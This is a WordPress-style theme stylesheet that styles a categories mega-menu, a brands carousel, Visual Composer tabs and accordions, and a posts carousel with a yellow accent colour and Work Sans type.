.categories-menu-wrapper .categories-menu > ul {
  display: none;
  margin: 0;
}
.categories-menu-wrapper .categories-menu > ul > li {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories-menu-container {
  display: none;
  position: relative;
  z-index: 100;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul {
  background: #FFFFFF;
  margin: 0;
  padding: 0;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li {
  list-style: none;
  padding: 0 15px;
  position: relative;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li.menu-item-has-children > a:after {
  border: none !important;
  color: inherit;
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 16px;
  height: auto;
  left: auto;
  position: absolute;
  right: 20px;
  top: 50%;
  width: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li:hover > a {
  color: #FEDC19;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li .sub-menu {
  border: 1px solid #f0f0f0;
  left: 100%;
  min-width: 200px;
  opacity: 0;
  position: absolute;
  top: 0;
  visibility: hidden;
  z-index: 9;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li .sub-menu .sub-menu {
  top: 10px;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li > a {
  background-image: none;
  border-bottom: 1px solid #f0f0f0;
  color: #222222;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  padding: 12px 15px;
  text-decoration: none;
  text-transform: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li > a:hover {
  color: #FEDC19;
}
.categories-menu-wrapper .categories-menu .categories {
  height: auto;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder {
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner {
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner .nav_logo {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li {
  background: none;
  padding: 0;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none !important;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-product-ancestor > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li:hover > a.item_link {
  background: #f7f7f7;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link {
  background-image: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after {
  border: none !important;
  color: inherit;
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 16px;
  height: auto;
  left: auto;
  position: absolute;
  right: 20px;
  top: 50%;
  width: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link {
  background: none;
  color: #222222;
  display: block;
  height: auto;
  line-height: 1.8;
  min-height: 0 !important;
  overflow: hidden;
  padding: 10px 20px;
  text-decoration: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link .link_text,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link i {
  color: #222222;
  height: 100%;
  text-transform: capitalize;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link i {
  font-size: 14px;
  line-height: 1;
  padding-right: 10px;
  position: relative;
  top: 5px;
  width: auto;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link .link_content {
  height: auto;
  line-height: inherit;
  min-height: 0;
  position: relative;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  font-size: 14px;
  font-weight: 400;
  height: 100%;
  line-height: inherit;
  margin: 0 !important;
  min-height: 0 !important;
  padding-right: 15px;
  word-break: break-word;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link.with_icon > .link_content {
  margin: 0;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link:before,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  background: #FFFFFF;
  border: 1px solid #f0f0f0;
  box-shadow: none;
  padding: 0 15px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  border-bottom: 1px solid #f0f0f0;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:last-child {
  border-bottom: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  display: block;
  font-size: 14px;
  line-height: 1.8;
  padding: 12px 0;
  text-transform: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #4c4c4c;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #777777;
  float: left;
  padding-right: 9px;
  position: static;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover .link_text {
  color: #FEDC19;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #FEDC19;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link .link_text {
  color: #FEDC19;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link i,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link i,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link i,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link i {
  color: #FEDC19;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > .item_link *,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > .item_link *,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > .item_link *,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > .item_link * {
  color: #FEDC19;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown {
  width: 670px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown {
  width: 460px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown {
  width: 255px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  border: 1px solid #f0f0f0;
  box-shadow: none;
  padding: 25px 0;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  padding: 15px 20px 10px 30px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text {
  color: #4c4c4c;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i {
  color: #4c4c4c;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #FEDC19;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i {
  color: #FEDC19;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a {
  display: inline-block;
  font-size: 14px;
  margin-bottom: 25px;
  position: relative;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a[href='#'] {
  pointer-events: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text {
  color: #4c4c4c;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  line-height: 1.5;
  text-transform: uppercase;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #FEDC19;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #FEDC19;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li ul.mega_dropdown li {
  margin-bottom: 15px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li ul.mega_dropdown li:last-child {
  margin-bottom: 0;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #FEDC19;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  border-color: #f0f0f0 #f0f0f0 #FEDC19 #f0f0f0;
  border-style: solid;
  border-width: 1px 1px 3px 1px;
  box-shadow: none;
  padding: 0 15px !important;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li {
  margin: 0;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu {
  padding: 0;
  position: absolute;
  right: 20px;
  top: 32px;
  width: 170px !important;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget {
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget .widgettitle {
  background: none;
  border-bottom: 1px solid #f0f0f0;
  margin: 0 0 8px;
  padding: 0 0 5px;
  text-transform: uppercase;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p {
  float: left;
  margin: 0;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p:first-child {
  margin-left: 0;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a {
  display: block;
  float: left;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a img {
  margin: 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:before {
  background: #000;
  content: '';
  display: block;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover:before {
  opacity: .2;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget img {
  float: left;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text {
  color: ;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 36px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i {
  color: ;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #FEDC19;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i {
  color: #FEDC19;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a {
  border-bottom: 1px solid #f0f0f0;
  display: inline-block;
  margin-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text {
  color: ;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px !important;
  font-weight: normal;
  line-height: 47px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #FEDC19;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #FEDC19;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > ul.mega_dropdown {
  padding-bottom: 10px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #FEDC19;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .mmm_fullwidth_container {
  display: none;
}
.categories-menu-wrapper .categories-menu .menu-primary-menu-container ul#menu-primary-menu {
  margin: 0;
  padding: 0;
}
.categories-menu-wrapper .categories-menu .menu-primary-menu-container ul#menu-primary-menu > li {
  list-style: none;
}
.categories-menu-wrapper .categories-menu div.mega_main_menu_ul {
  display: none;
}
.categories-menu-wrapper .categories-menu .morelesscate {
  display: none;
  width: 100%;
  z-index: 9999999;
}
.categories-menu-wrapper .categories-menu .morelesscate span {
  color: #222222;
  cursor: pointer;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  padding: 10px 25px;
  text-decoration: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .morelesscate span i {
  font-size: 9px;
  padding-right: 10px;
}
.categories-menu-wrapper .categories-menu .morelesscate span.lesscate {
  display: none;
}
.categories-menu-wrapper .categories-menu .morelesscate span:hover {
  background: #f7f7f7;
}
.categories-menu-wrapper.style2 .categories-menu.show .catemenu {
  border-color: #FEDC19;
}
.categories-menu-wrapper.style2 .categories-menu .catemenu-toggler {
  color: #323232;
}
.categories-menu-wrapper.style2 .categories-menu .catemenu-toggler:hover {
  background: #323232;
  color: #fff;
}
.brands-carousel {
  background: #fff;
  border: 1px solid #f0f0f0;
  padding: 35px 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.brands-carousel .owl-item a {
  display: block;
  text-align: center;
}
.brands-carousel .owl-item a:hover img {
  filter: alpha(opacity=100);
  opacity: 1;
}
.brands-carousel .owl-item a img {
  display: inline-block;
  width: auto;
  filter: alpha(opacity=30);
  opacity: .3;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.wrapper .main-container .vc_tta-container {
  margin-bottom: 0;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container {
  display: inline-block !important;
  margin: 0 0 20px 0 !important;
  padding: 0;
  position: relative !important;
  text-align: left !important;
  vertical-align: middle;
  width: 100%;
  z-index: 29 !important;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container:before {
  background: #f0f0f0;
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 3;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list {
  background: #ffffff;
  display: inline-block !important;
  margin: 0 !important;
  padding: 0 30px 0 0 !important;
  position: relative;
  vertical-align: middle;
  z-index: 20;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li {
  display: inline-block;
  list-style-type: none;
  margin: 0 !important;
  vertical-align: middle;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li:before {
  background: #d6d6d6;
  content: '';
  display: inline-block;
  height: 1px;
  margin: 0 25px;
  position: relative;
  top: -3px;
  vertical-align: middle;
  width: 20px;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li:first-child:before {
  display: none !important;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a {
  background: none !important;
  border: none !important;
  border-radius: 0 !important;
  color: #868686 !important;
  display: inline-block !important;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.857em;
  font-weight: 500;
  line-height: 1.5;
  padding: 0 !important;
  position: relative;
  text-transform: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a:before,
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a:after {
  display: none !important;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a strong {
  font-weight: 600;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li:hover a {
  background: none !important;
  color: #443a00 !important;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a {
  background: none !important;
  color: #323232 !important;
}
.wrapper .vc_tta-tabs .vc_tta-panels-container {
  position: relative;
  z-index: 30;
}
.wrapper .vc_tta-tabs .vc_tta-panels-container .vc_tta-panel-heading {
  display: none !important;
}
.wrapper .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels {
  background: none !important;
  border: none !important;
}
.wrapper .vc_tta-tabs .vc_tta-panel {
  left: 0;
  position: absolute;
  top: 0;
  visibility: hidden;
  width: 100%;
  z-index: 1;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.wrapper .vc_tta-tabs .vc_tta-panel.vc_active {
  position: relative;
  visibility: visible;
  z-index: 22;
  filter: alpha(opacity=100);
  opacity: 1;
}
.wrapper .vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-body {
  height: auto;
  visibility: visible;
  filter: alpha(opacity=100);
  opacity: 1;
}
.wrapper .vc_tta-tabs .vc_tta-panel .vc_tta-panel-body {
  background: none !important;
  border: none !important;
  display: block !important;
  height: 0;
  min-height: 0 !important;
  overflow: visible !important;
  padding: 0 !important;
  position: relative;
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -ms-transition: none !important;
  -o-transition: none !important;
  transition: none !important;
  visibility: hidden;
  z-index: 11;
  filter: alpha(opacity=0);
  opacity: 0;
}
.wrapper .vc_tta-tabs .vc_tta-panel-body .wpb_text_column {
  line-height: 1.75;
  margin-bottom: 42px;
  margin-left: auto;
  margin-right: auto;
  max-width: 640px;
  text-align: center;
}
.wrapper .home-main .vc_tta-container {
  margin-bottom: 60px;
}
.vc_tta-accordion {
  margin-bottom: 35px;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel {
  margin: 0 0 15px 0;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading {
  background: #FEDC19 !important;
  border-bottom: none;
  border-color: #FEDC19 !important;
  outline: none;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading a {
  color: #323232 !important;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before {
  content: '\f068';
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading {
  background: #f2f2f2 !important;
  border: none !important;
  line-height: 1.5;
  margin: 0 !important;
  padding: 0;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
  font-size: 1.143em;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading a {
  color: #323232 !important;
  font-weight: 500;
  line-height: 1.5;
  padding: 15px 60px 15px 20px !important;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon {
  font-style: normal;
  height: 21px;
  left: auto !important;
  line-height: 21px;
  position: absolute;
  right: 20px !important;
  text-align: center;
  width: 21px;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon:before {
  border: none;
  content: '\f067';
  font-family: FontAwesome;
  font-size: 14px;
  position: static;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon:after {
  display: none !important;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-body {
  background: #fff !important;
  border: none;
  padding: 25px 25px !important;
  transition: none !important;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h4 {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: normal;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h2,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h3,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h4,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel p {
  margin-bottom: 15px;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h2:last-child,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h3:last-child,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h4:last-child,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel p:last-child {
  margin-bottom: 0;
}
.posts-carousel {
  background: #fff;
  position: relative;
}
